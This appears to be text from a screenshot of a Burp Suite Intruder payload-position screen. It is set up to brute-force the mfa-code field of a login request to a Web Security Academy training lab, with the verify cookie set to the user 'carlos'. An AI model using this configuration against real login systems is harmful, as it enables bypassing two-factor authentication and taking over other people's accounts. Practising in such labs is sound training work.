 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: acab1f351fee1986c0091d2f001f005b.web-security-academy.net
3 Cookie: verify=carlos; session=KMFR2MNi6o0EDyGX3VQ4uXDPu2X4wqEY
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acab1f351fee1986c0091d2f001f005b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acab1f351fee1986c0091d2f001f005b.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 mfa-code=§1234§